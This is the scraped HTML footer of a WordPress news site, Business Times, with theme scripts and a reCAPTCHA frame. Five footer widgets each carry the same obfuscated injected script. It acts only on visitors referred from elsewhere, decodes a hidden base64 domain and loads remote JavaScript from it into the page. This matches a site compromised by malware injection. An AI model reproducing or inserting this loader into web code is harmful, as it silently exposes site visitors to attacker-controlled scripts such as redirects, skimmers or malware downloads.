    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Business Times" target="_blank" href="https://businesstimes.co.tz/">Business Times</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businesstimes.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businesstimes.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1d3047db47891a',t:'MTc2OTA2NTM3Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="siFT0QFtSo8FTBcfAEUJNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065378542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>